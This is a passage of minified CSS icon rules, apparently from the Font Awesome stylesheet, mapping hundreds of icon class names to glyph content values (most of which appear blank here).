eople-robbery::before{content:""}.fa-lightbulb::before{content:""}.fa-caret-left::before{content:""}.fa-comment-middle::before{content:""}.fa-trash-can-list::before{content:""}.fa-block::before{content:""}.fa-circle-exclamation::before{content:""}.fa-exclamation-circle::before{content:""}.fa-school-circle-xmark::before{content:""}.fa-arrow-right-from-bracket::before{content:""}.fa-sign-out::before{content:""}.fa-face-frown-slight::before{content:""}.fa-circle-chevron-down::before{content:""}.fa-chevron-circle-down::before{content:""}.fa-sidebar-flip::before{content:""}.fa-unlock-keyhole::before{content:""}.fa-unlock-alt::before{content:""}.fa-temperature-list::before{content:""}.fa-cloud-showers-heavy::before{content:""}.fa-headphones-simple::before{content:""}.fa-headphones-alt::before{content:""}.fa-sitemap::before{content:""}.fa-pipe-section::before{content:""}.fa-space-station-moon-construction::before{content:""}.fa-space-station-moon-alt::before{content:""}.fa-circle-dollar-to-slot::before{content:""}.fa-donate::before{content:""}.fa-memory::before{content:""}.fa-face-sleeping::before{content:""}.fa-road-spikes::before{content:""}.fa-fire-burner::before{content:""}.fa-squirrel::before{content:""}.fa-arrow-up-to-line::before{content:""}.fa-arrow-to-top::before{content:""}.fa-flag::before{content:""}.fa-face-cowboy-hat::before{content:""}.fa-hanukiah::before{content:""}.fa-chart-scatter-3d::before{content:""}.fa-square-code::before{content:""}.fa-feather::before{content:""}.fa-volume-low::before{content:""}.fa-volume-down::before{content:""}.fa-xmark-to-slot::before{content:""}.fa-times-to-slot::before{content:""}.fa-vote-nay::before{content:""}.fa-box-taped::before{content:""}.fa-box-alt::before{content:""}.fa-comment-slash::before{content:""}.fa-swords::before{content:""}.fa-cloud-sun-rain::before{content:""}.fa-album::before{content:""}.fa-circle-n::before{content:""}.fa-compress::before{content:""}.fa-wheat-awn::before{content:""}.fa-wheat-alt::before{content:""}.fa-ankh::before{content:""}.fa-hands-holding-child::before{content:""}.fa-asterisk::before{content:"\*"}.fa-key-skeleton-left-right::before{content:""}.fa-comment-lines::before{content:""}.fa-luchador-mask::before{content:""}.fa-luchador::before{content:""}.fa-mask-luchador::before{content:""}.fa-square-check::before{content:""}.fa-check-square::before{content:""}.fa-shredder::before{content:""}.fa-book-open-cover::before{content:""}.fa-book-open-alt::before{content:""}.fa-sandwich::before{content:""}.fa-peseta-sign::before{content:""}.fa-square-parking-slash::before{content:""}.fa-parking-slash::before{content:""}.fa-train-tunnel::before{content:""}.fa-heading::before{content:""}.fa-header::before{content:""}.fa-ghost::before{content:""}.fa-face-anguished::before{content:""}.fa-hockey-sticks::before{content:""}.fa-abacus::before{content:""}.fa-film-simple::before{content:""}.fa-film-alt::before{content:""}.fa-list::before{content:""}.fa-list-squares::before{content:""}.fa-tree-palm::before{content:""}.fa-square-phone-flip::before{content:""}.fa-phone-square-alt::before{content:""}.fa-cart-plus::before{content:""}.fa-gamepad::before{content:""}.fa-border-center-v::before{content:""}.fa-circle-dot::before{content:""}.fa-dot-circle::before{content:""}.fa-clipboard-medical::before{content:""}.fa-face-dizzy::before{content:""}.fa-dizzy::before{content:""}.fa-egg::before{content:""}.fa-up-to-line::before{content:""}.fa-arrow-alt-to-top::before{content:""}.fa-house-medical-circle-xmark::before{content:""}.fa-watch-fitness::before{content:""}.fa-clock-nine-thirty::before{content:""}.fa-campground::before{content:""}.fa-folder-plus::before{content:""}.fa-jug::before{content:""}.fa-futbol::before{content:""}.fa-futbol-ball::before{content:""}.fa-soccer-ball::before{content:""}.fa-snow-blowing::before{content:""}.fa-paintbrush::before{content:""}.fa-paint-brush::before{content:""}.fa-lock::before{content:""}.fa-arrow-down-from-line::before{content:""}.fa-arrow-from-top::before{content:""}.fa-gas-pump::before{content:""}.fa-signal-bars-slash::before{content:""}.fa-signal-alt-slash::before{content:""}.fa-monkey::before{content:""}.fa-rectangle-pro::before{content:""}.fa-pro::before{content:""}.fa-house-night::before{content:""}.fa-hot-tub-person::before{content:""}.fa-hot-tub::before{content:""}.fa-blanket::before{content:""}.fa-map-location::before{content:""}.fa-map-marked::before{content:""}.fa-house-flood-water::before{content:""}.fa-comments-question-check::before{content:""}.fa-tree::before{content:""}.fa-arrows-cross::before{content:""}.fa-backpack::before{content:""}.fa-square-small::before{content:""}.fa-folder-arrow-up::before{content:""}.fa-folder-upload::before{content:""}.fa-bridge-lock::before{content:""}.fa-crosshairs-simple::before{content:""}.fa-sack-dollar::before{content:""}.fa-pen-to-square::before{content:""}.fa-edit::before{content:""}.fa-square-sliders::before{content:""}.fa-sliders-h-square::before{content:""}.fa-car-side::before{content:""}.fa-message-middle-top::before{content:""}.fa-comment-middle-top-alt::before{content:""}.fa-lightbulb-on::before{content:""}.fa-knife::before{content:""}.fa-utensil-knife::before{content:""}.fa-share-nodes::before{content:""}.fa-share-alt::before{content:""}.fa-wave-sine::before{content:""}.fa-heart-circle-minus::before{content:""}.fa-circle-w::before{content:""}.fa-circle-calendar::before{content:""}.fa-calendar-circle::before{content:""}.fa-hourglass-half::before{content:""}.fa-hourglass-2::before{content:""}.fa-microscope::before{content:""}.fa-sunset::before{content:""}.fa-sink::before{content:""}.fa-calendar-exclamation::before{content:""}.fa-truck-container-empty::before{content:""}.fa-hand-heart::before{content:""}.fa-bag-shopping::before{content:""}.fa-shopping-bag::before{content:""}.fa-arrow-down-z-a::before{content:""}.fa-sort-alpha-desc::before{content:""}.fa-sort-alpha-down-alt::before{content:""}.fa-mitten::before{content:""}.fa-reply-clock::before{content:""}.fa-reply-time::before{content:""}.fa-person-rays::before{content:""}.fa-right::before{content:""}.fa-arrow-alt-right::before{content:""}.fa-circle-f::before{content:""}.fa-users::before{content:""}.fa-face-pleading::before{content:""}.fa-eye-slash::before{content:""}.fa-flask-vial::before{content:""}.fa-police-box::before{content:""}.fa-cucumber::before{content:""}.fa-head-side-brain::before{content:""}.fa-hand::before{content:""}.fa-hand-paper::before{content:""}.fa-person-biking-mountain::before{content:""}.fa-biking-mountain::before{content:""}.fa-utensils-slash::before{content:""}.fa-print-magnifying-glass::before{content:""}.fa-print-search::before{content:""}.fa-folder-bookmark::before{content:""}.fa-om::before{content:""}.fa-pi::before{content:""}.fa-flask-round-potion::before{content:""}.fa-flask-potion::before{content:""}.fa-face-shush::before{content:""}.fa-worm::before{content:""}.fa-house-circle-xmark::before{content:""}.fa-plug::before{content:""}.fa-calendar-circle-exclamation::before{content:""}.fa-square-i::before{content:""}.fa-chevron-up::before{content:""}.fa-face-saluting::before{content:""}.fa-gauge-simple-low::before{content:""}.fa-tachometer-slow::before{content:""}.fa-face-persevering::before{content:""}.fa-circle-camera::before{content:""}.fa-camera-circle::before{content:""}.fa-hand-spock::before{content:""}.fa-spider-web::before{content:""}.fa-circle-microphone::before{content:""}.fa-microphone-circle::before{content:""}.fa-book-arrow-up::before{content:""}.fa-popsicle::before{content:""}.fa-command::before{content:""}.fa-blinds::before{content:""}.fa-stopwatch::before{content:""}.fa-saxophone::before{content:""}.fa-square-2::before{content:""}.fa-field-hockey-stick-ball::before{content:""}.fa-field-hockey::before{content:""}.fa-arrow-up-square-triangle::before{content:""}.fa-sort-shapes-up-alt::before{content:""}.fa-face-scream::before{content:""}.fa-square-m::before{content:""}.fa-camera-web::before{content:""}.fa-webcam::before{content:""}.fa-comment-arrow-down::before{content:""}.fa-lightbulb-cfl::before{content:""}.fa-window-frame-open::before{content:""}.fa-face-kiss::before{content:""}.fa-kiss::before{content:""}.fa-bridge-circle-xmark::before{content:""}.fa-period::before{content:"\."}.fa-face-grin-tongue::before{content:""}.fa-grin-tongue::before{content:""}.fa-up-to-dotted-line::before{content:""}.fa-thought-bubble::before{content:""}.fa-raygun::before{content:""}.fa-flute::before{content:""}.fa-acorn::before{content:""}.fa-video-arrow-up-right::before{content:""}.fa-grate-droplet::before{content:""}.fa-seal-exclamation::before{content:""}.fa-chess-bishop::before{content:""}.fa-message-sms::before{content:""}.fa-coffee-beans::before{content:""}.fa-hat-witch::before{content:""}.fa-face-grin-wink::before{content:""}.fa-grin-wink::before{content:""}.fa-clock-three-thirty::before{content:""}.fa-ear-deaf::before{content:""}.fa-deaf::before{content:""}.fa-deafness::before{content:""}.fa-hard-of-hearing::before{content:""}.fa-alarm-clock::before{content:""}.fa-eclipse::before{content:""}.fa-face-relieved::before{content:""}.fa-road-circle-check::before{content:""}.fa-dice-five::before{content:""}.fa-octagon-minus::before{content:""}.fa-minus-octagon::before{content:""}.fa-square-rss::before{content:""}.fa-rss-square::before{content:""}.fa-face-zany::before{content:""}.fa-land-mine-on::before{content:""}.fa-square-arrow-up-left::before{content:""}.fa-i-cursor::before{content:""}.fa-salt-shaker::before{content:""}.fa-stamp::before{content:""}.fa-file-plus::before{content:""}.fa-draw-square::before{content:""}.fa-toilet-paper-under-slash::before{content:""}.fa-toilet-paper-reverse-slash::before{content:""}.fa-stairs::before{content:""}.fa-drone-front::before{content:""}.fa-drone-alt::before{content:""}.fa-glass-empty::before{content:""}.fa-dial-high::before{content:""}.fa-user-helmet-safety::before{content:""}.fa-user-construction::before{content:""}.fa-user-hard-hat::before{content:""}.fa-i::before{content:"I"}.fa-hryvnia-sign::before{content:""}.fa-hryvnia::before{content:""}.fa-arrow-down-left-and-arrow-up-right-to-center::before{content:""}.fa-pills::before{content:""}.fa-face-grin-wide::before{content:""}.fa-grin-alt::before{content:""}.fa-tooth::before{content:""}.fa-basketball-hoop::before{content:""}.fa-objects-align-bottom::before{content:""}.fa-v::before{content:"V"}.fa-sparkles::before{content:""}.fa-squid::before{content:""}.fa-leafy-green::before{content:""}.fa-circle-arrow-up-right::before{content:""}.fa-calendars::before{content:""}.fa-bangladeshi-taka-sign::before{content:""}.fa-bicycle::before{content:""}.fa-hammer-war::before{content:""}.fa-circle-d::before{content:""}.fa-spider-black-widow::before{content:""}.fa-staff-snake::before{content:""}.fa-rod-asclepius::before{content:""}.fa-rod-snake::before{content:""}.fa-staff-aesculapius::before{content:""}.fa-pear::before{content:""}.fa-head-side-cough-slash::before{content:""}.fa-triangle::before{content:""}.fa-apartment::before{content:""}.fa-truck-medical::before{content:""}.fa-ambulance::before{content:""}.fa-pepper::before{content:""}.fa-piano::before{content:""}.fa-gun-squirt::before{content:""}.fa-wheat-awn-circle-exclamation::before{content:""}.fa-snowman::before{content:""}.fa-user-alien::before{content:""}.fa-shield-check::before{content:""}.fa-mortar-pestle::before{content:""}.fa-road-barrier::before{content:""}.fa-chart-candlestick::before{content:""}.fa-briefcase-blank::before{content:""}.fa-school::before{content:""}.fa-igloo::before{content:""}.fa-bracket-round::before{content:"\("}.fa-parenthesis::before{content:"\("}.fa-joint::before{content:""}.fa-horse-saddle::before{content:""}.fa-mug-marshmallows::before{content:""}.fa-filters::before{content:""}.fa-bell-on::before{content:""}.fa-angle-right::before{content:""}.fa-dial-med::before{content:""}.fa-horse::before{content:""}.fa-q::before{content:"Q"}.fa-monitor-waveform::before{content:""}.fa-monitor-heart-rate::before{content:""}.fa-link-simple::before{content:""}.fa-whistle::before{content:""}.fa-g::before{content:"G"}.fa-wine-glass-crack::before{content:""}.fa-fragile::before{content:""}.fa-slot-machine::before{content:""}.fa-notes-medical::before{content:""}.fa-car-wash::before{content:""}.fa-escalator::before{content:""}.fa-comment-image::before{content:""}.fa-temperature-half::before{content:""}.fa-temperature-2::before{content:""}.fa-thermometer-2::before{content:""}.fa-thermometer-half::before{content:""}.fa-dong-sign::before{content:""}.fa-donut::before{content:""}.fa-doughnut::before{content:""}.fa-capsules::before{content:""}.fa-poo-storm::before{content:""}.fa-poo-bolt::before{content:""}.fa-tally-1::before{content:""}.fa-face-frown-open::before{content:""}.fa-frown-open::before{content:""}.fa-square-dashed::before{content:""}.fa-square-j::before{content:""}.fa-hand-point-up::before{content:""}.fa-money-bill::before{content:""}.fa-arrow-up-big-small::before{content:""}.fa-sort-size-up::before{content:""}.fa-barcode-read::before{content:""}.fa-baguette::before{content:""}.fa-bowl-soft-serve::before{content:""}.fa-face-holding-back-tears::before{content:""}.fa-square-up::before{content:""}.fa-arrow-alt-square-up::before{content:""}.fa-train-subway-tunnel::before{content:""}.fa-subway-tunnel::before{content:""}.fa-square-exclamation::before{content:""}.fa-exclamation-square::before{content:""}.fa-semicolon::before{content:"\;"}.fa-bookmark::before{content:""}.fa-fan-table::before{content:""}.fa-align-justify::before{content:""}.fa-battery-low::before{content:""}.fa-battery-1::before{content:""}.fa-credit-card-front::before{content:""}.fa-brain-arrow-curved-right::before{content:""}.fa-mind-share::before{content:""}.fa-umbrella-beach::before{content:""}.fa-helmet-un::before{content:""}.fa-location-smile::before{content:""}.fa-map-marker-smile::before{content:""}.fa-arrow-left-to-line::before{content:""}.fa-arrow-to-left::before{content:""}.fa-bullseye::before{content:""}.fa-sushi::before{content:""}.fa-nigiri::before{content:""}.fa-message-captions::before{content:""}.fa-comment-alt-captions::before{content:""}.fa-trash-list::before{content:""}.fa-bacon::before{content:""}.fa-option::before{content:""}.fa-hand-point-down::before{content:""}.fa-arrow-up-from-bracket::before{content:""}.fa-trash-plus::before{content:""}.fa-objects-align-top::before{content:""}.fa-folder::before{content:""}.fa-folder-blank::before{content:""}.fa-face-anxious-sweat::before{content:""}.fa-credit-card-blank::before{content:""}.fa-file-waveform::before{content:""}.fa-file-medical-alt::before{content:""}.fa-microchip-ai::before{content:""}.fa-mug::before{content:""}.fa-plane-up-slash::before{content:""}.fa-radiation::before{content:""}.fa-pen-circle::before{content:""}.fa-chart-simple::before{content:""}.fa-crutches::before{content:""}.fa-circle-parking::before{content:""}.fa-parking-circle::before{content:""}.fa-mars-stroke::before{content:""}.fa-leaf-oak::before{content:""}.fa-square-bolt::before{content:""}.fa-vial::before{content:""}.fa-gauge::before{content:""}.fa-dashboard::before{content:""}.fa-gauge-med::before{content:""}.fa-tachometer-alt-average::before{content:""}.fa-wand-magic-sparkles::before{content:""}.fa-magic-wand-sparkles::before{content:""}.fa-lambda::before{content:""}.fa-e::before{content:"E"}.fa-pizza::before{content:""}.fa-bowl-chopsticks-noodles::before{content:""}.fa-h3::before{content:""}.fa-pen-clip::before{content:""}.fa-pen-alt::before{content:""}.fa-bridge-circle-exclamation::before{content:""}.fa-badge-percent::before{content:""}.fa-user::before{content:""}.fa-sensor::before{content:""}.fa-comma::before{content:"\,"}.fa-school-circle-check::before{content:""}.fa-toilet-paper-under::before{content:""}.fa-toilet-paper-reverse::before{content:""}.fa-light-emergency::before{content:""}.fa-arrow-down-to-arc::before{content:""}.fa-dumpster::before{content:""}.fa-van-shuttle::before{content:""}.fa-shuttle-van::before{content:""}.fa-building-user::before{content:""}.fa-light-switch::before{content:""}.fa-square-caret-left::before{content:""}.fa-caret-square-left::before{content:""}.fa-highlighter::before{content:""}.fa-wave-pulse::before{content:""}.fa-heart-rate::before{content:""}.fa-key::before{content:""}.fa-hat-santa::before{content:""}.fa-tamale::before{content:""}.fa-box-check::before{content:""}.fa-bullhorn::before{content:""}.fa-steak::before{content:""}.fa-location-crosshairs-slash::before{content:""}.fa-location-slash::before{content:""}.fa-person-dolly::before{content:""}.fa-globe::before{content:""}.fa-synagogue::before{content:""}.fa-file-chart-column::before{content:""}.fa-file-chart-line::before{content:""}.fa-person-half-dress::before{content:""}.fa-folder-image::before{content:""}.fa-calendar-pen::before{content:""}.fa-calendar-edit::before{content:""}.fa-road-bridge::before{content:""}.fa-face-smile-tear::before{content:""}.fa-message-plus::before{content:""}.fa-comment-alt-plus::before{content:""}.fa-location-arrow::before{content:""}.fa-c::before{content:"C"}.fa-tablet-button::before{content:""}.fa-rectangle-history-circle-user::before{content:""}.fa-building-lock::before{content:""}.fa-chart-line-up::before{content:""}.fa-mailbox::before{content:""}.fa-truck-bolt::before{content:""}.fa-pizza-slice::before{content:""}.fa-money-bill-wave::before{content:""}.fa-chart-area::before{content:""}.fa-area-chart::before{content:""}.fa-house-flag::before{content:""}.fa-person-circle-minus::before{content:""}.fa-scalpel::before{content:""}.fa-ban::before{content:""}.fa-cancel::before{content:""}.fa-bell-exclamation::before{content:""}.fa-circle-bookmark::before{content:""}.fa-bookmark-circle::before{content:""}.fa-egg-fried::before{content:""}.fa-face-weary::before{content:""}.fa-uniform-martial-arts::before{content:""}.fa-camera-rotate::before{content:""}.fa-sun-dust::before{content:""}.fa-comment-text::before{content:""}.fa-spray-can-sparkles::before{content:""}.fa-air-freshener::before{content:""}.fa-signal-bars::before{content:""}.fa-signal-alt::before{content:""}.fa-signal-alt-4::before{content:""}.fa-signal-bars-strong::before{content:""}.fa-diamond-exclamation::before{content:""}.fa-star::before{content:""}.fa-dial-min::before{content:""}.fa-repeat::before{content:""}.fa-cross::before{content:""}.fa-page-caret-down::before{content:""}.fa-file-caret-down::before{content:""}.fa-box::before{content:""}.fa-venus-mars::before{content:""}.fa-clock-seven-thirty::before{content:""}.fa-arrow-pointer::before{content:""}.fa-mouse-pointer::before{content:""}.fa-clock-four-thirty::before{content:""}.fa-signal-bars-good::before{content:""}.fa-signal-alt-3::before{content:""}.fa-cactus::before{content:""}.fa-maximize::before{content:""}.fa-expand-arrows-alt::before{content:""}.fa-charging-station::before{content:""}.fa-shapes::before{content:""}.fa-triangle-circle-square::before{content:""}.fa-plane-tail::before{content:""}.fa-gauge-simple-max::before{content:""}.fa-tachometer-fastest::before{content:""}.fa-circle-u::before{content:""}.fa-shield-slash::before{content:""}.fa-square-phone-hangup::before{content:""}.fa-phone-square-down::before{content:""}.fa-arrow-up-left::before{content:""}.fa-transporter-1::before{content:""}.fa-peanuts::before{content:""}.fa-shuffle::before{content:""}.fa-random::before{content:""}.fa-person-running::before{content:""}.fa-running::before{content:""}.fa-mobile-retro::before{content:""}.fa-grip-lines-vertical::before{content:""}.fa-arrow-up-from-square::before{content:""}.fa-file-dashed-line::before{content:""}.fa-page-break::before{content:""}.fa-bracket-curly-right::before{content:"\}"}.fa-spider::before{content:""}.fa-clock-three::before{content:""}.fa-hands-bound::before{content:""}.fa-scalpel-line-dashed::before{content:""}.fa-scalpel-path::before{content:""}.fa-file-invoice-dollar::before{content:""}.fa-pipe-smoking::before{content:""}.fa-face-astonished::before{content:""}.fa-window::before{content:""}.fa-plane-circle-exclamation::before{content:""}.fa-ear::before{content:""}.fa-file-lock::before{content:""}.fa-diagram-venn::before{content:""}.fa-x-ray::before{content:""}.fa-goal-net::before{content:""}.fa-coffin-cross::before{content:""}.fa-spell-check::before{content:""}.fa-location-xmark::before{content:""}.fa-map-marker-times::before{content:""}.fa-map-marker-xmark::before{content:""}.fa-lasso::before{content:""}.fa-slash::before{content:""}.fa-person-to-portal::before{content:""}.fa-portal-enter::before{content:""}.fa-calendar-star::before{content:""}.fa-computer-mouse::before{content:""}.fa-mouse::before{content:""}.fa-arrow-right-to-bracket::before{content:""}.fa-sign-in::before{content:""}.fa-pegasus::before{content:""}.fa-files-medical::before{content:""}.fa-nfc-lock::before{content:""}.fa-person-ski-lift::before{content:""}.fa-ski-lift::before{content:""}.fa-square-6::before{content:""}.fa-shop-slash::before{content:""}.fa-store-alt-slash::before{content:""}.fa-wind-turbine::before{content:""}.fa-sliders-simple::before{content:""}.fa-badge-sheriff::before{content:""}.fa-server::before{content:""}.fa-virus-covid-slash::before{content:""}.fa-intersection::before{content:""}.fa-shop-lock::before{content:""}.fa-family::before{content:""}.fa-hourglass-start::before{content:""}.fa-hourglass-1::before{content:""}.fa-user-hair-buns::before{content:""}.fa-blender-phone::before{content:""}.fa-hourglass-clock::before{content:""}.fa-person-seat-reclined::before{content:""}.fa-paper-plane-top::before{content:""}.fa-paper-plane-alt::before{content:""}.fa-send::before{content:""}.fa-message-arrow-up::before{content:""}.fa-comment-alt-arrow-up::before{content:""}.fa-lightbulb-exclamation::before{content:""}.fa-layer-minus::before{content:""}.fa-layer-group-minus::before{content:""}.fa-circle-e::before{content:""}.fa-building-wheat::before{content:""}.fa-gauge-max::before{content:""}.fa-tachometer-alt-fastest::before{content:""}.fa-person-breastfeeding::before{content:""}.fa-apostrophe::before{content:"\'"}.fa-fire-hydrant::before{content:""}.fa-right-to-bracket::before{content:""}.fa-sign-in-alt::before{content:""}.fa-video-plus::before{content:""}.fa-square-right::before{content:""}.fa-arrow-alt-square-right::before{content:""}.fa-comment-smile::before{content:""}.fa-venus::before{content:""}.fa-passport::before{content:""}.fa-inbox-in::before{content:""}.fa-inbox-arrow-down::before{content:""}.fa-heart-pulse::before{content:""}.fa-heartbeat::before{content:""}.fa-circle-8::before{content:""}.fa-clouds-moon::before{content:""}.fa-clock-ten-thirty::before{content:""}.fa-people-carry-box::before{content:""}.fa-people-carry::before{content:""}.fa-folder-user::before{content:""}.fa-trash-can-xmark::before{content:""}.fa-temperature-high::before{content:""}.fa-microchip::before{content:""}.fa-left-long-to-line::before{content:""}.fa-crown::before{content:""}.fa-weight-hanging::before{content:""}.fa-xmarks-lines::before{content:""}.fa-file-prescription::before{content:""}.fa-calendar-range::before{content:""}.fa-flower-daffodil::before{content:""}.fa-hand-back-point-up::before{content:""}.fa-weight-scale::before{content:""}.fa-weight::before{content:""}.fa-star-exclamation::before{content:""}.fa-books::before{content:""}.fa-user-group::before{content:""}.fa-user-friends::before{content:""}.fa-arrow-up-a-z::before{content:""}.fa-sort-alpha-up::before{content:""}.fa-layer-plus::before{content:""}.fa-layer-group-plus::before{content:""}.fa-play-pause::before{content:""}.fa-block-question::before{content:""}.fa-snooze::before{content:""}.fa-zzz::before{content:""}.fa-scanner-image::before{content:""}.fa-tv-retro::before{content:""}.fa-square-t::before{content:""}.fa-farm::before{content:""}.fa-barn-silo::before{content:""}.fa-chess-knight::before{content:""}.fa-bars-sort::before{content:""}.fa-pallet-boxes::before{content:""}.fa-palette-boxes::before{content:""}.fa-pallet-alt::before{content:""}.fa-face-laugh-squint::before{content:""}.fa-laugh-squint::before{content:""}.fa-code-simple::before{content:""}.fa-bolt-slash::before{content:""}.fa-panel-fire::before{content:""}.fa-binary-circle-check::before{content:""}.fa-comment-minus::before{content:""}.fa-burrito::before{content:""}.fa-violin::before{content:""}.fa-objects-column::before{content:""}.fa-square-chevron-down::before{content:""}.fa-chevron-square-down::before{content:""}.fa-comment-plus::before{content:""}.fa-triangle-instrument::before{content:""}.fa-triangle-music::before{content:""}.fa-wheelchair::before{content:""}.fa-user-pilot-tie::before{content:""}.fa-piano-keyboard::before{content:""}.fa-bed-empty::before{content:""}.fa-circle-arrow-up::before{content:""}.fa-arrow-circle-up::before{content:""}.fa-toggle-on::before{content:""}.fa-rectangle-vertical::before{content:""}.fa-rectangle-portrait::before{content:""}.fa-person-walking::before{content:""}.fa-walking::before{content:""}.fa-l::before{content:"L"}.fa-signal-stream::before{content:""}.fa-down-to-bracket::before{content:""}.fa-circle-z::before{content:""}.fa-stars::before{content:""}.fa-fire::before{content:""}.fa-bed-pulse::before{content:""}.fa-procedures::before{content:""}.fa-house-day::before{content:""}.fa-shuttle-space::before{content:""}.fa-space-shuttle::before{content:""}.fa-shirt-long-sleeve::before{content:""}.fa-chart-pie-simple::before{content:""}.fa-chart-pie-alt::before{content:""}.fa-face-laugh::before{content:""}.fa-laugh::before{content:""}.fa-folder-open::before{content:""}.fa-album-collection-circle-user::before{content:""}.fa-candy::before{content:""}.fa-bowl-hot::before{content:""}.fa-soup::before{content:""}.fa-flatbread::before{content:""}.fa-heart-circle-plus::before{content:""}.fa-code-fork::before{content:""}.fa-city::before{content:""}.fa-signal-bars-weak::before{content:""}.fa-signal-alt-1::before{content:""}.fa-microphone-lines::before{content:""}.fa-microphone-alt::before{content:""}.fa-clock-twelve::before{content:""}.fa-pepper-hot::before{content:""}.fa-citrus-slice::before{content:""}.fa-sheep::before{content:""}.fa-unlock::before{content:""}.fa-colon-sign::before{content:""}.fa-headset::before{content:""}.fa-badger-honey::before{content:""}.fa-h4::before{content:""}.fa-store-slash::before{content:""}.fa-road-circle-xmark::before{content:""}.fa-signal-slash::before{content:""}.fa-user-minus::before{content:""}.fa-mars-stroke-up::before{content:""}.fa-mars-stroke-v::before{content:""}.fa-champagne-glasses::before{content:""}.fa-glass-cheers::before{content:""}.fa-taco::before{content:""}.fa-hexagon-plus::before{content:""}.fa-plus-hexagon::before{content:""}.fa-clipboard::before{content:""}.fa-house-circle-exclamation::before{content:""}.fa-file-arrow-up::before{content:""}.fa-file-upload::before{content:""}.fa-wifi::before{content:""}.fa-wifi-3::before{content:""}.fa-wifi-strong::before{content:""}.fa-messages::before{content:""}.fa-comments-alt::before{content:""}.fa-bath::before{content:""}.fa-bathtub::before{content:""}.fa-umbrella-simple::before{content:""}.fa-umbrella-alt::before{content:""}.fa-rectangle-history-circle-plus::before{content:""}.fa-underline::before{content:""}.fa-user-pen::before{content:""}.fa-user-edit::before{content:""}.fa-binary-slash::before{content:""}.fa-square-o::before{content:""}.fa-signature::before{content:""}.fa-stroopwafel::before{content:""}.fa-bold::before{content:""}.fa-anchor-lock::before{content:""}.fa-building-ngo::before{content:""}.fa-transporter-3::before{content:""}.fa-engine-warning::before{content:""}.fa-engine-exclamation::before{content:""}.fa-circle-down-right::before{content:""}.fa-square-k::before{content:""}.fa-manat-sign::before{content:""}.fa-money-check-pen::before{content:""}.fa-money-check-edit::before{content:""}.fa-not-equal::before{content:""}.fa-border-top-left::before{content:""}.fa-border-style::before{content:""}.fa-map-location-dot::before{content:""}.fa-map-marked-alt::before{content:""}.fa-tilde::before{content:"\~"}.fa-jedi::before{content:""}.fa-square-poll-vertical::before{content:""}.fa-poll::before{content:""}.fa-arrow-down-square-triangle::before{content:""}.fa-sort-shapes-down-alt::before{content:""}.fa-mug-hot::before{content:""}.fa-dog-leashed::before{content:""}.fa-car-battery::before{content:""}.fa-battery-car::before{content:""}.fa-face-downcast-sweat::before{content:""}.fa-memo-circle-info::before{content:""}.fa-gift::before{content:""}.fa-dice-two::before{content:""}.fa-volume::before{content:""}.fa-volume-medium::before{content:""}.fa-transporter-5::before{content:""}.fa-gauge-circle-bolt::before{content:""}.fa-coin-front::before{content:""}.fa-file-slash::before{content:""}.fa-message-arrow-up-right::before{content:""}.fa-treasure-chest::before{content:""}.fa-chess-queen::before{content:""}.fa-paintbrush-fine::before{content:""}.fa-paint-brush-alt::before{content:""}.fa-paint-brush-fine::before{content:""}.fa-paintbrush-alt::before{content:""}.fa-glasses::before{content:""}.fa-hood-cloak::before{content:""}.fa-square-quote::before{content:""}.fa-up-left::before{content:""}.fa-bring-front::before{content:""}.fa-chess-board::before{content:""}.fa-burger-cheese::before{content:""}.fa-cheeseburger::before{content:""}.fa-building-circle-check::before{content:""}.fa-repeat-1::before{content:""}.fa-arrow-down-to-line::before{content:""}.fa-arrow-to-bottom::before{content:""}.fa-grid-5::before{content:""}.fa-right-long-to-line::before{content:""}.fa-person-chalkboard::before{content:""}.fa-mars-stroke-right::before{content:""}.fa-mars-stroke-h::before{content:""}.fa-hand-back-fist::before{content:""}.fa-hand-rock::before{content:""}.fa-tally::before{content:""}.fa-tally-5::before{content:""}.fa-square-caret-up::before{content:""}.fa-caret-square-up::before{content:""}.fa-cloud-showers-water::before{content:""}.fa-chart-bar::before{content:""}.fa-bar-chart::before{content:""}.fa-hands-bubbles::before{content:""}.fa-hands-wash::before{content:""}.fa-less-than-equal::before{content:""}.fa-train::before{content:""}.fa-up-from-dotted-line::before{content:""}.fa-eye-low-vision::before{content:""}.fa-low-vision::before{content:""}.fa-traffic-light-go::before{content:""}.fa-face-exhaling::before{content:""}.fa-sensor-fire::before{content:""}.fa-user-unlock::before{content:""}.fa-hexagon-divide::before{content:""}.fa-00::before{content:""}.fa-crow::before{content:""}.fa-cassette-betamax::before{content:""}.fa-betamax::before{content:""}.fa-sailboat::before{content:""}.fa-window-restore::before{content:""}.fa-nfc-magnifying-glass::before{content:""}.fa-file-binary::before{content:""}.fa-circle-v::before{content:""}.fa-square-plus::before{content:""}.fa-plus-square::before{content:""}.fa-bowl-scoops::before{content:""}.fa-mistletoe::before{content:""}.fa-custard::before{content:""}.fa-lacrosse-stick::before{content:""}.fa-hockey-mask::before{content:""}.fa-sunrise::before{content:""}.fa-panel-ews::before{content:""}.fa-torii-gate::before{content:""}.fa-cloud-exclamation::before{content:""}.fa-message-lines::before{content:""}.fa-comment-alt-lines::before{content:""}.fa-frog::before{content:""}.fa-bucket::before{content:""}.fa-floppy-disk-pen::before{content:""}.fa-image::before{content:""}.fa-window-frame::before{content:""}.fa-microphone::before{content:""}.fa-cow::before{content:""}.fa-square-ring::before{content:""}.fa-down-from-line::before{content:""}.fa-arrow-alt-from-top::before{content:""}.fa-caret-up::before{content:""}.fa-shield-xmark::before{content:""}.fa-shield-times::before{content:""}.fa-screwdriver::before{content:""}.fa-circle-sort-down::before{content:""}.fa-sort-circle-down::before{content:""}.fa-folder-closed::before{content:""}.fa-house-tsunami::before{content:""}.fa-square-nfi::before{content:""}.fa-forklift::before{content:""}.fa-arrow-up-from-ground-water::before{content:""}.fa-bracket-square-right::before{content:"\]"}.fa-martini-glass::before{content:""}.fa-glass-martini-alt::before{content:""}.fa-rotate-left::before{content:""}.fa-rotate-back::before{content:""}.fa-rotate-backward::before{content:""}.fa-undo-alt::before{content:""}.fa-table-columns::before{content:""}.fa-columns::before{content:""}.fa-square-a::before{content:""}.fa-tick::before{content:""}.fa-lemon::before{content:""}.fa-head-side-mask::before{content:""}.fa-handshake::before{content:""}.fa-gem::before{content:""}.fa-dolly::before{content:""}.fa-dolly-box::before{content:""}.fa-smoking::before{content:""}.fa-minimize::before{content:""}.fa-compress-arrows-alt::before{content:""}.fa-refrigerator::before{content:""}.fa-monument::before{content:""}.fa-octagon-xmark::before{content:""}.fa-times-octagon::before{content:""}.fa-xmark-octagon::before{content:""}.fa-align-slash::before{content:""}.fa-snowplow::before{content:""}.fa-angles-right::before{content:""}.fa-angle-double-right::before{content:""}.fa-truck-ramp-couch::before{content:""}.fa-truck-